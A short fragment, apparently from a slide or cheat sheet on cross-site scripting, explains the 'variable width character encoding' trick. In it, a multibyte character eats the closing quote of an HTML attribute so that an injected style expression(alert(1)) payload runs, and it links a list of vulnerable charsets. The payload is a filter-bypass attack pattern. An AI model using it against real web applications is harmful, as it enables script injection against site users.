 Variable Width Character Encoding Like the second SQL Encoding attack method <a href=“ <input> ”> <input> </a> <a href=“ [MBChar] >  ” style=a:expression(alert(1));>text </a> [MBChar] is a Multibyte character, where “ or ‘  or ´ (depending on what is used as the quote symbol) is the last byte List of vulnerable charsets: http://ha.ckers.org/charsets.html 